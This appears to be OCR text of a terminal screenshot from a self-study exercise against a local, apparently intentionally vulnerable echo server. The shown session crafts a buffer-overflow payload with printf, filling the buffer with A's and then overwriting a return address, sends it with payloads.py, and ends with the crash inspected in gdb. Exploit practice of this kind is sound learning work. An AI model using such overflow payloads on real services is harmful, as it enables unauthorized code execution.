 Activities Terminal Wed 16:24
satan@Earth: ~/Documents/Abusable-Echo-Server ×
File Edit View Search Terminal Help
satan@Earth:~$ cd Documents/Abusable-Echo-Server/
satan@Earth:~/Documents/Abusable-Echo-Server$ ls
client.py  core  echo-server.c  echo-server.out  payloads.py  README.md
satan@Earth:~/Documents/Abusable-Echo-Server$ printf "AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAA\x3c\x58\x55\x56" > overflow-2
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
Traceback (most recent call last):
  File "payloads.py", line 10, in <module>
    client.connect((target, port))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
satan@Earth:~/Documents/Abusable-Echo-Server$ python payloads.py overflow-
2
��������������������8���(>��1���
satan@Earth:~/Documents/Abusable-Echo-Server$
satan@Earth: ~/Documents/Abusable-Echo-Server ×
File Edit View Search Terminal Help
warning: .dynamic section for "/lib/ld-linux.so.2" is not at the expected
address (wrong library or version mismatch?)
Core was generated by `./echo-server.out'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x56555550 in accept@plt ()
(gdb) kill
Kill the program being debugged? (y or n) y
You can't do that without a process to debug.
(gdb) quit'
Unmatched single quote.
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb) Quit
(gdb)
[1]+  Stopped                 gdb echo-server.out core
satan@Earth:~/Documents/Abusable-Echo-Server$ fg
gdb echo-server.out core
^CQuit
(gdb)
[1]+  Stopped                 gdb echo-server.out core
satan@Earth:~/Documents/Abusable-Echo-Server$ jobs
[1]+  Stopped                 gdb echo-server.out core
satan@Earth:~/Documents/Abusable-Echo-Server$ kill 1
bash: kill: (1) - Operation not permitted
satan@Earth:~/Documents/Abusable-Echo-Server$ ls
client.py  echo-server.c    overflow-2   README.md
core       echo-server.out  payloads.py
satan@Earth:~/Documents/Abusable-Echo-Server$ ./echo-server.out
Echo: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<XUV
OH NO, MY EXPLICIT IS EXPOSED!
Segmentation fault (core dumped)
satan@Earth:~/Documents/Abusable-Echo-Server$